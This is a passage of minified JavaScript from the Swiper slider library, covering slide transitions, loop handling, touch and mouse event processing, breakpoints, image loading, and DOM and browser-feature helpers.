0px)"):s.transform("translate("+o+"px, "+l+"px)")),a.translate=a.isHorizontal()?o:l;var p=a.maxTranslate()-a.minTranslate();(u=0===p?0:(e-a.minTranslate())/p)!==r&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)}function W(){return-this.snapGrid[0]}function K(){return-this.snapGrid[this.snapGrid.length-1]}function Z(e,t){var a=this;a.$wrapperEl.transition(e),a.emit("setTransition",e,t)}function J(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,n=a.params,s=a.previousIndex;n.autoHeight&&a.updateAutoHeight();var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),a.emit("transitionStart"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===r?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}}function ee(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,n=a.previousIndex;a.animating=!1,a.setTransition(0);var s=t;if(s||(s=i>n?"next":i<n?"prev":"reset"),a.emit("transitionEnd"),e&&i!==n){if("reset"===s)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===s?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}function te(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var n=this,s=e;s<0&&(s=0);var r=n.params,o=n.snapGrid,l=n.slidesGrid,d=n.previousIndex,u=n.activeIndex,p=n.rtlTranslate,c=n.$wrapperEl;if(n.animating&&r.preventIntercationOnTransition)return!1;var f=Math.floor(s/r.slidesPerGroup);f>=o.length&&(f=o.length-1),(u||r.initialSlide||0)===(d||0)&&a&&n.emit("beforeSlideChangeStart");var h=-o[f],v;if(n.updateProgress(h),r.normalizeSlideIndex)for(var m=0;m<l.length;m+=1)-Math.floor(100*h)>=Math.floor(100*l[m])&&(s=m);if(n.initialized&&s!==u){if(!n.allowSlideNext&&h<n.translate&&h<n.minTranslate())return!1;if(!n.allowSlidePrev&&h>n.translate&&h>n.maxTranslate()&&(u||0)!==s)return!1}return v=s>u?"next":s<u?"prev":"reset",p&&-h===n.translate||!p&&h===n.translate?(n.updateActiveIndex(s),r.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==r.effect&&n.setTranslate(h),"reset"!==v&&(n.transitionStart(a,v),n.transitionEnd(a,v)),!1):(0!==t&&De.transition?(n.setTransition(t),n.setTranslate(h),n.updateActiveIndex(s),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,i),n.transitionStart(a,v),n.animating||(n.animating=!0,c.transitionEnd((function(){n&&!n.destroyed&&n.transitionEnd(a,v)})))):(n.setTransition(0),n.setTranslate(h),n.updateActiveIndex(s),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,i),n.transitionStart(a,v),n.transitionEnd(a,v)),!0)}function ae(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var n=this,s=e;return n.params.loop&&(s+=n.loopedSlides),n.slideTo(s,t,a,i)}function ie(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,n=i.params,s=i.animating;return n.loop?!s&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+n.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+n.slidesPerGroup,e,t,a)}function ne(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,n=i.params,s=i.animating,r=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(n.loop){if(s)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var d=l?i.translate:-i.translate,u=r[r.indexOf(d)],p=r[r.indexOf(d)-1],c;return p&&(c=o.indexOf(p))<0&&(c=i.activeIndex-1),i.slideTo(c,e,t,a)}function se(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this;return i.slideTo(i.activeIndex,e,t,a)}function re(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,n=i.activeIndex,s=Math.floor(n/i.params.slidesPerGroup);if(s<i.snapGrid.length-1){var r=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[s],l;r-o>(i.snapGrid[s+1]-o)/2&&(n=i.params.slidesPerGroup)}return i.slideTo(n,e,t,a)}function oe(){var t=this,a=t.params,i=t.$wrapperEl,n="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,s=t.clickedIndex,r;if(a.loop){if(t.animating)return;r=parseInt(e(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?s<t.loopedSlides-n/2||s>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),s=i.children("."+a.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),Oe.nextTick((function(){t.slideTo(s)}))):t.slideTo(s):s>t.slides.length-n?(t.loopFix(),s=i.children("."+a.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),Oe.nextTick((function(){t.slideTo(s)}))):t.slideTo(s)}else t.slideTo(s)}function le(){var t=this,a=t.params,i=t.$wrapperEl;i.children("."+a.slideClass+"."+a.slideDuplicateClass).remove();var n=i.children("."+a.slideClass);if(a.loopFillGroupWithBlank){var s=a.slidesPerGroup-n.length%a.slidesPerGroup;if(s!==a.slidesPerGroup){for(var r=0;r<s;r+=1){var o=e($e.createElement("div")).addClass(a.slideClass+" "+a.slideBlankClass);i.append(o)}n=i.children("."+a.slideClass)}}"auto"!==a.slidesPerView||a.loopedSlides||(a.loopedSlides=n.length),t.loopedSlides=parseInt(a.loopedSlides||a.slidesPerView,10),t.loopedSlides+=a.loopAdditionalSlides,t.loopedSlides>n.length&&(t.loopedSlides=n.length);var l=[],d=[];n.each((function(a,i){var s=e(i);a<t.loopedSlides&&d.push(i),a<n.length&&a>=n.length-t.loopedSlides&&l.push(i),s.attr("data-swiper-slide-index",a)}));for(var u=0;u<d.length;u+=1)i.append(e(d[u].cloneNode(!0)).addClass(a.slideDuplicateClass));for(var p=l.length-1;p>=0;p-=1)i.prepend(e(l[p].cloneNode(!0)).addClass(a.slideDuplicateClass))}function de(){var e=this,t=e.params,a=e.activeIndex,i=e.slides,n=e.loopedSlides,s=e.allowSlidePrev,r=e.allowSlideNext,o=e.snapGrid,l=e.rtlTranslate,d;e.allowSlidePrev=!0,e.allowSlideNext=!0;var u,p=-o[a]-e.getTranslate(),c;if(a<n)d=i.length-3*n+a,d+=n,e.slideTo(d,0,!1,!0)&&0!==p&&e.setTranslate((l?-e.translate:e.translate)-p);else if("auto"===t.slidesPerView&&a>=2*n||a>i.length-2*t.slidesPerView){var f;d=-i.length+a+n,d+=n,e.slideTo(d,0,!1,!0)&&0!==p&&e.setTranslate((l?-e.translate:e.translate)-p)}e.allowSlidePrev=s,e.allowSlideNext=r}function ue(){var e=this,t=e.$wrapperEl,a=e.params,i=e.slides;t.children("."+a.slideClass+"."+a.slideDuplicateClass).remove(),i.removeAttr("data-swiper-slide-index")}function pe(e){var t=this;if(!De.touch&&t.params.simulateTouch){var a=t.el;a.style.cursor="move",a.style.cursor=e?"-webkit-grabbing":"-webkit-grab",a.style.cursor=e?"-moz-grabbin":"-moz-grab",a.style.cursor=e?"grabbing":"grab"}}function ce(){var e=this;De.touch||(e.el.style.cursor="")}function fe(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var n=0;n<e.length;n+=1)e[n]&&a.append(e[n]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&De.observer||t.update()}function he(e){var t=this,a=t.params,i=t.$wrapperEl,n=t.activeIndex;a.loop&&t.loopDestroy();var s=n+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);s=n+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&De.observer||t.update(),t.slideTo(s,0,!1)}function ve(e){var t=this,a=t.params,i=t.$wrapperEl,n=t.activeIndex;a.loop&&(t.loopDestroy(),t.slides=i.children("."+a.slideClass));var s=n,r;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);a.loop&&t.loopCreate(),a.observer&&De.observer||t.update(),a.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)}function me(){for(var e=this,t=[],a=0;a<e.slides.length;a+=1)t.push(a);e.removeSlide(t)}function ge(t){var a=this,i=a.touchEventsData,n=a.params,s=a.touches;if(!a.animating||!n.preventIntercationOnTransition){var r=t;if(r.originalEvent&&(r=r.originalEvent),i.isTouchEvent="touchstart"===r.type,(i.isTouchEvent||!("which"in r)||3!==r.which)&&(!i.isTouched||!i.isMoved))if(n.noSwiping&&e(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass)[0])a.allowClick=!0;else if(!n.swipeHandler||e(r).closest(n.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var o=s.currentX,l=s.currentY;if(!(Xe.ios&&!Xe.cordova&&n.iOSEdgeSwipeDetection&&o<=n.iOSEdgeSwipeThreshold&&o>=Ae.screen.width-n.iOSEdgeSwipeThreshold)){if(Oe.extend(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=o,s.startY=l,i.touchStartTime=Oe.now(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,n.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==r.type){var d=!0;e(r.target).is(i.formElements)&&(d=!1),$e.activeElement&&e($e.activeElement).is(i.formElements)&&$e.activeElement!==r.target&&$e.activeElement.blur(),d&&a.allowTouchMove&&r.preventDefault()}a.emit("touchStart",r)}}}}function be(t){var a=this,i=a.touchEventsData,n=a.params,s=a.touches,r=a.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),i.isTouched){if(!i.isTouchEvent||"mousemove"!==o.type){var l="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,d="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return s.startX=l,void(s.startY=d);if(!a.allowTouchMove)return a.allowClick=!1,void(i.isTouched&&(Oe.extend(s,{startX:l,startY:d,currentX:l,currentY:d}),i.touchStartTime=Oe.now()));if(i.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(a.isVertical()){if(d<s.startY&&a.translate<=a.maxTranslate()||d>s.startY&&a.translate>=a.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<s.startX&&a.translate<=a.maxTranslate()||l>s.startX&&a.translate>=a.minTranslate())return;if(i.isTouchEvent&&$e.activeElement&&o.target===$e.activeElement&&e(o.target).is(i.formElements))return i.isMoved=!0,void(a.allowClick=!1);if(i.allowTouchCallbacks&&a.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){s.currentX=l,s.currentY=d;var u=s.currentX-s.startX,p=s.currentY-s.startY,c;if(void 0===i.isScrolling)a.isHorizontal()&&s.currentY===s.startY||a.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:u*u+p*p>=25&&(c=180*Math.atan2(Math.abs(p),Math.abs(u))/Math.PI,i.isScrolling=a.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle);if(i.isScrolling&&a.emit("touchMoveOpposite",o),"undefined"==typeof startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){a.allowClick=!1,o.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&o.stopPropagation(),i.isMoved||(n.loop&&a.loopFix(),i.startTranslate=a.getTranslate(),a.setTransition(0),a.animating&&a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!n.grabCursor||!0!==a.allowSlideNext&&!0!==a.allowSlidePrev||a.setGrabCursor(!0),a.emit("sliderFirstMove",o)),a.emit("sliderMove",o),i.isMoved=!0;var f=a.isHorizontal()?u:p;s.diff=f,f*=n.touchRatio,r&&(f=-f),a.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var h=!0,v=n.resistanceRatio;if(n.touchReleaseOnEdges&&(v=0),f>0&&i.currentTranslate>a.minTranslate()?(h=!1,n.resistance&&(i.currentTranslate=a.minTranslate()-1+Math.pow(-a.minTranslate()+i.startTranslate+f,v))):f<0&&i.currentTranslate<a.maxTranslate()&&(h=!1,n.resistance&&(i.currentTranslate=a.maxTranslate()+1-Math.pow(a.maxTranslate()-i.startTranslate-f,v))),h&&(o.preventedByNestedSwiper=!0),!a.allowSlideNext&&"next"===a.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&"prev"===a.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.threshold>0){if(!(Math.abs(f)>n.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=a.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(a.updateActiveIndex(),a.updateSlidesClasses()),n.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[a.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[a.isHorizontal()?"currentX":"currentY"],time:Oe.now()})),a.updateProgress(i.currentTranslate),a.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&a.emit("touchMoveOpposite",o)}function ye(e){var t=this,a=t.touchEventsData,i=t.params,n=t.touches,s=t.rtlTranslate,r=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u=Oe.now(),p=u-a.touchStartTime,c;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),p<300&&u-a.lastClickTime>300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=Oe.nextTick((function(){t&&!t.destroyed&&t.emit("click",d)}),300)),p<300&&u-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=Oe.now(),Oe.nextTick((function(){t.destroyed||(t.allowClick=!0)})),!a.isTouched||!a.isMoved||!t.swipeDirection||0===n.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,c=i.followFinger?s?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(a.velocities.length>1){var f=a.velocities.pop(),h=a.velocities.pop(),v=f.position-h.position,m=f.time-h.time;t.velocity=v/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(m>150||Oe.now()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,y=t.translate+b;s&&(y=-y);var _=!1,w,x=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio,C;if(y<t.maxTranslate())i.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),w=t.maxTranslate(),_=!0,a.allowMomentumBounce=!0):y=t.maxTranslate(),i.loop&&i.centeredSlides&&(C=!0);else if(y>t.minTranslate())i.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),w=t.minTranslate(),_=!0,a.allowMomentumBounce=!0):y=t.minTranslate(),i.loop&&i.centeredSlides&&(C=!0);else if(i.freeModeSticky){for(var E,T=0;T<l.length;T+=1)if(l[T]>-y){E=T;break}y=-(y=Math.abs(l[E]-y)<Math.abs(l[E-1]-y)||"next"===t.swipeDirection?l[E]:l[E-1])}if(C&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity)g=s?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&_?(t.updateProgress(w),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(w),r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))}))):t.velocity?(t.updateProgress(y),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,r.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(y),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||p>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var S=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=i.slidesPerGroup)void 0!==o[M+i.slidesPerGroup]?c>=o[M]&&c<o[M+i.slidesPerGroup]&&(S=M,k=o[M+i.slidesPerGroup]-o[M]):c>=o[M]&&(S=M,k=o[o.length-1]-o[o.length-2]);var j=(c-o[S])/k;if(p>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(j>=i.longSwipesRatio?t.slideTo(S+i.slidesPerGroup):t.slideTo(S)),"prev"===t.swipeDirection&&(j>1-i.longSwipesRatio?t.slideTo(S+i.slidesPerGroup):t.slideTo(S))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(S+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(S)}}}function _e(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,n=e.allowSlidePrev,s=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var r=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(r),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=n,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}}function we(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function xe(){var e=this,t=e.params,a=e.touchEvents,i=e.el,n=e.wrapperEl;e.onTouchStart=ge.bind(e),e.onTouchMove=be.bind(e),e.onTouchEnd=ye.bind(e),e.onClick=we.bind(e);var s="container"===t.touchEventsTarget?i:n,r=!!t.nested;if(De.touch||!De.pointerEvents&&!De.prefixedPointerEvents){if(De.touch){var o=!("touchstart"!==a.start||!De.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};s.addEventListener(a.start,e.onTouchStart,o),s.addEventListener(a.move,e.onTouchMove,De.passiveListener?{passive:!1,capture:r}:r),s.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!Xe.ios&&!Xe.android||t.simulateTouch&&!De.touch&&Xe.ios)&&(s.addEventListener("mousedown",e.onTouchStart,!1),$e.addEventListener("mousemove",e.onTouchMove,r),$e.addEventListener("mouseup",e.onTouchEnd,!1))}else s.addEventListener(a.start,e.onTouchStart,!1),$e.addEventListener(a.move,e.onTouchMove,r),$e.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&s.addEventListener("click",e.onClick,!0),e.on("resize observerUpdate",_e,!0)}function Ce(){var e=this,t=e.params,a=e.touchEvents,i=e.el,n=e.wrapperEl,s="container"===t.touchEventsTarget?i:n,r=!!t.nested;if(De.touch||!De.pointerEvents&&!De.prefixedPointerEvents){if(De.touch){var o=!("onTouchStart"!==a.start||!De.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};s.removeEventListener(a.start,e.onTouchStart,o),s.removeEventListener(a.move,e.onTouchMove,r),s.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!Xe.ios&&!Xe.android||t.simulateTouch&&!De.touch&&Xe.ios)&&(s.removeEventListener("mousedown",e.onTouchStart,!1),$e.removeEventListener("mousemove",e.onTouchMove,r),$e.removeEventListener("mouseup",e.onTouchEnd,!1))}else s.removeEventListener(a.start,e.onTouchStart,!1),$e.removeEventListener(a.move,e.onTouchMove,r),$e.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&s.removeEventListener("click",e.onClick,!0),e.off("resize observerUpdate",_e)}function Ee(){var e=this,t=e.activeIndex,a=e.loopedSlides;void 0===a&&(a=0);var i=e.params,n=i.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var s=e.getBreakpoint(n);if(s&&e.currentBreakpoint!==s){var r=s in n?n[s]:e.originalParams,o=i.loop&&r.slidesPerView!==i.slidesPerView;Oe.extend(e.params,r),Oe.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,o&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-a+e.loopedSlides,0,!1)),e.emit("breakpoint",r)}}}function Te(e){if(e){var t=!1,a=[];Object.keys(e).forEach((function(e){a.push(e)})),a.sort((function(e,t){return parseInt(e,10)-parseInt(t,10)}));for(var i=0;i<a.length;i+=1){var n=a[i];n>=Ae.innerWidth&&!t&&(t=n)}return t||"max"}}function Se(){var e=this,t=e.classNames,a=e.params,i=e.rtl,n=e.$el,s=[];s.push(a.direction),a.freeMode&&s.push("free-mode"),De.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),i&&s.push("rtl"),a.slidesPerColumn>1&&s.push("multirow"),Xe.android&&s.push("android"),Xe.ios&&s.push("ios"),Ze.isIE&&(De.pointerEvents||De.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach((function(e){t.push(a.containerModifierClass+e)})),n.addClass(t.join(" "))}function ke(){var e=this,t=e.$el,a=e.classNames;t.removeClass(a.join(" "))}function Me(e,t,a,i,n,s){function r(){s&&s()}var o;e.complete&&n?r():t?((o=new Ae.Image).onload=r,o.onerror=r,i&&(o.sizes=i),a&&(o.srcset=a),t&&(o.src=t)):r()}function je(){function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}var t=this;t.imagesToLoad=t.$el.find("img");for(var a=0;a<t.imagesToLoad.length;a+=1){var i=t.imagesToLoad[a];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}function ze(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}function Pe(){var e="onwheel",t=e in $e;if(!t){var a=$e.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a.onwheel}return!t&&$e.implementation&&$e.implementation.hasFeature&&!0!==$e.implementation.hasFeature("","")&&(t=$e.implementation.hasFeature("Events.wheel","3.0")),t}var Ie,$e=Ie="undefined"==typeof document?{body:{},addEventListener:function e(){},removeEventListener:function e(){},activeElement:{blur:function e(){},nodeName:""},querySelector:function e(){return null},querySelectorAll:function e(){return[]},getElementById:function e(){return null},createEvent:function e(){return{initEvent:function e(){}}},createElement:function e(){return{children:[],childNodes:[],style:{},setAttribute:function e(){},getElementsByTagName:function e(){return[]}}},location:{hash:""}}:document,Qe,Ae=Qe="undefined"==typeof window?{document:$e,navigator:{userAgent:""},location:{},history:{},CustomEvent:function e(){return this},addEventListener:function e(){},removeEventListener:function e(){},getComputedStyle:function e(){return{getPropertyValue:function e(){return""}}},Image:function e(){},Date:function e(){},screen:{},setTimeout:function e(){},clearTimeout:function e(){}}:window,Fe=function e(t){for(var a=this,i=0;i<t.length;i+=1)a[i]=t[i];return a.length=t.length,this};e.fn=Fe.prototype,e.Class=Fe,e.Dom7=Fe;var Le={addClass:a,removeClass:i,hasClass:n,toggleClass:s,attr:r,removeAttr:o,data:l,transform:d,transition:u,on:p,off:c,trigger:f,transitionEnd:h,outerWidth:v,outerHeight:m,offset:g,css:y,each:_,html:w,text:x,is:C,index:E,eq:T,append:S,prepend:k,next:M,nextAll:j,prev:z,prevAll:P,parent:I,parents:$,closest:Q,find:A,children:F,remove:L,add:O,styles:b};Object.keys(Le).forEach((function(t){e.fn[t]=Le[t]}));var Oe={deleteProps:function e(t){var a=t;Object.keys(a).forEach((function(e){try{a[e]=null}catch(e){}try{delete a[e]}catch(e){}}))},nextTick:function e(t,a){return void 0===a&&(a=0),setTimeout(t,a)},now:function e(){return Date.now()},getTranslate:function e(t,a){var i,n,s;void 0===a&&(a="x");var r=Ae.getComputedStyle(t,null);return Ae.WebKitCSSMatrix?((n=r.transform||r.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),s=new Ae.WebKitCSSMatrix("none"===n?"":n)):i=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===a&&(n=Ae.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===a&&(n=Ae.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0},parseUrlQuery:function e(t){var a={},i=t||Ae.location.href,n,s,r,o;if("string"==typeof i&&i.length)for(o=(s=(i=i.indexOf("?")>-1?i.replace(/\S*\?/,""):"").split("&").filter((function(e){return""!==e}))).length,n=0;n<o;n+=1)r=s[n].replace(/#\S+/g,"").split("="),a[decodeURIComponent(r[0])]=void 0===r[1]?void 0:decodeURIComponent(r[1])||"";return a},isObject:function e(t){return"object"==typeof t&&null!==t&&t.constructor&&t.constructor===Object},
extend:function e(){for(var t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=Object(t[0]),n=1;n<t.length;n+=1){var s=t[n];if(null!=s)for(var r=Object.keys(Object(s)),o=0,l=r.length;o<l;o+=1){var d=r[o],u=Object.getOwnPropertyDescriptor(s,d);void 0!==u&&u.enumerable&&(Oe.isObject(i[d])&&Oe.isObject(s[d])?Oe.extend(i[d],s[d]):!Oe.isObject(i[d])&&Oe.isObject(s[d])?(i[d]={},Oe.extend(i[d],s[d])):i[d]=s[d])}}return i}},De=function e(){var t=$e.createElement("div");return{touch:Ae.Modernizr&&!0===Ae.Modernizr.touch||function e(){return!!("ontouchstart"in Ae||Ae.DocumentTouch&&$e instanceof Ae.DocumentTouch)}(),pointerEvents:!(!Ae.navigator.pointerEnabled&&!Ae.PointerEvent),prefixedPointerEvents:!!Ae.navigator.msPointerEnabled,transition:function e(){var a=t.style;return"transition"in a||"webkitTransition"in a||"MozTransition"in a}(),transforms3d:Ae.Modernizr&&!0===Ae.Modernizr.csstransforms3d||function e(){var a=t.style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function e(){for(var a=t.style,i="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<i.length;n+=1)if(i[n]in a)return!0;return!1}(),observer:function e(){return"MutationObserver"in Ae||"WebkitMutationObserver"in Ae}(),passiveListener:function e(){var t=!1;try{var a=Object.defineProperty({},"passive",{get:function e(){t=!0}});Ae.addEventListener("testPassiveListener",null,a)}catch(e){}return t}(),gestures:function e(){return"ongesturestart"in Ae}()}}(),Ve=function e(t){void 0===t&&(t={});var a=this;a.params=t,a.eventsListeners={},a.params&&a.params.on&&Object.keys(a.params.on).forEach((function(e){a.on(e,a.params.on[e])}))},Ne={components:{configurable:!0}};Ve.prototype.on=function e(t,a,i){var n=this;if("function"!=typeof a)return n;var s=i?"unshift":"push";return t.split(" 